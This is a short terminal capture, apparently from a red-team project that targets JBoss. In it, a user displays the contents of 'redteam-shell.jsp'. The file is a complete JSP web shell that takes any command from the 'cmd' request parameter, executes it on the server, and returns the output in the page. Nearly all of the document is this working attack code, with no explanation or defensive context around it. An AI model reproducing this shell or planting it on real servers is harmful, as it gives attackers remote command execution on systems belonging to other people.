 Harry@xXxZombi3xXx ~/redteam-jboss/BeanShellDeployer
Harry@xXxZombi3xXx ~/redteam-jboss/BeanShellDeployer cat redteam-shell.jsp
<%@ page import="java.util.*,java.io.*"%>
<%
if (request.getParameter("cmd") != null) {
String cmd = request.getParameter("cmd");
Process p = Runtime.getRuntime().exec(cmd);
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>%
Harry@xXxZombi3xXx ~/redteam-jboss/BeanShellDeployer